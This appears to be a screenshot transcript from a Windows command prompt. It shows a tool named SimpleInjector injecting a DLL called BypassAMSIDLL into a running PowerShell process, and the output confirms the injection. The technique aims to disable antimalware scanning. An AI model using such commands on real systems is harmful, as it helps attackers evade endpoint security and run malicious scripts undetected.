 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1415]
(c) Microsoft Corporation。保留所有权利。
C:\Users\asus\Desktop\tool>SimpleInjector.exe powershell.exe BypassAMSIDLL.dll
[+] Got process ID for powershell.exe PID: 7716
[+] Aquired full DLL path: C:\Users\asus\Desktop\tool\BypassAMSIDLL.dll
DLL now injected!
C:\Users\asus\Desktop\tool>